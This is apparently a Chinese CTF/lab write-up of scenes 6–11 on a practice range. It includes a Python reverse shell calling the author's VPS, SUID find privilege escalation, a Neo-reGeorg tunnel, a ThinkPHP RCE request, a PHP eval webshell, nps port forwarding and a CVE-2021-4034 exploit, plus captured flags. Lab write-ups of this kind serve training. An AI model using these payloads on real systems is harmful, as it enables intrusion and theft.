

根据提示访问8080端口,经典shiro框架
使用工具探测一下,发现是另一台机子的服务,只不过是在 101.133.137.56的8080端口上做了一个映射


在这台机子上用find命令找到两个flag,root的目前没权限读取
当前用户的flag为 flag{7ee40a899b674618551281a8d09a7229},提交了发现是场景7的
场景7的flag是在用户目录下,猜测场景6的flag应该是网站的某个文件里面,经过一番寻找成功找到flag
flag{02a116473cd9c44578ba304772242671}
场景7
flag{7ee40a899b674618551281a8d09a7229} 如上所示
场景8
前面使用bash无法反弹shell还以为目标不出网,后面发现能使用wget下载vps的文件,所以就换了几个反弹shell的命令,最后使用python成功反弹shell
#使用工具执行命令
export RHOST="1.12.x.x";export RPORT=4568;python -c 'import sys,socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("sh")'#nc接收
nc -lvp 4568
python -c "import pty;pty.spawn('/bin/bash')"

场景8 的flag在root目录下,也就意味着要提权

执行sudo -l,发现没有命令,说明不是sudo提权

接下来查看拥有suid权限的命令,看到一个find命令。find命令有一个-exec 参数可以执行命令,再加上有s权限位,就可以间接拥有root的权限
设置了SUID的文件可以让调用者在调用该文件时以文件拥有者的身份运行该文件,所以利用SUID提权的原理就是运行拥有者为root并设置了SUID的文件,那么我们运行该文件的时候就得获得root用户的身份了,如果此时可以输入命令,就可以打开一个用户身份为root的shell。

最初是想用find直接打开root的bash环境,但是发现进去了还是ctf用户的权限,应该是这个靶机做了一些限制,只能通过find命令执行root用户的命令
拿到flag,flag{eba36007f3a6f38ddb9d3a225fe8884c}
#打开bash环境,失败find / -type f -perm -u=s 2>/dev/null #find查看roottouch1find1 -exec "/bin/sh"\;# find提权(find...-exec...寻找文件1并执行命令)#直接执行root命令find1 -exec cat /root/flag \;
场景9
https://github.com/L-codes/Neo-reGeorg
看来是要在内网遨游一波了


没有ifconfig命令,换ip address命令定位所处网段


使用wget下载fscan进行内网探测,发现几个存活ip和开放的端口,http://192.168.0.4 的服务之前没遇到过,猜测后面的flag应该在里面

在第一个站点上面建立socks代理,工具推荐 Neo-reGeorg(frp也可,但不过frp需要上传多个代码,不方便)
详情使用请看github。代理链接:http://101.133.137.56/tunnel.php
#使用靶机当服务端,在第一台靶机上新建一个tunnel.php,内容为neoreg.py生成的php版本代码
http://101.133.137.56/tunnel.php

#本地连接,127.0.0.1:1080 socks5
python3 neoreg.py -k xinghe -u http://101.133.137.56/tunnel.php
本地添加刚刚的代理访问站点,thinkphp 5023 rce,直接使用payload打
这一步burp也需要挂上socks代理,否则访问不到站点
POST /index.php

_method=__construct&filter[]=system&method=get&server[REQUSET_METHOD]=id

写入webshell
echo%20"<?php%20@eval(\$_POST[ss]);?>">%20bb.php%20

使用蚁剑(挂上socks代理)连接,在网站根目录下发现flag
场景10

根据提示查看数据库配置文件,找到账号密码,原本是想直接和前面一样使用蚁剑直接连接数据库,但是发现没成功,仔细一想因为挂上代理了,连接的数据库并不是192.168.0.4的,而是 101.133.137.56 的数据库也就是第一个靶机的。这时候需要把192.168.0.4的3306端口映射出来才能连接。
端口转发我使用的是nps,因为之前已经搭建了服务端在vps上,直接把客户端上传到靶机上映射就可以,如下所示



本地使用数据库连接工具连接vps映射的端口,在数据库中发现flag,flag{6b13f9de4a580e7c01aa9e3f64827bc1}

场景11

周旋了许多不得已看了评论区大佬的思路,是CVE-2021-4034,具体细节见:http://its.dlut.edu.cn/info/1054/78309.htm
提权脚本:https://github.com/berdav/CVE-2021-4034
上传下面几个文件到靶机上,编译 make,执行cve-2021-4034 ,获得flag,flag{b86d3d9d1248aec9f43add1b16ba3837}

至此,全部通关
总结
这个类型的靶机相比vulnhub来说多了pwn和一些代理的知识,算是比较综合类的靶场,知识点较多。最后的提权有多个exp可以打,目前大部分主机还是存在CVE-2021-4034漏洞,比较好利用。
版权归原作者 XingHe_0 所有, 如有侵权,请联系我们删除。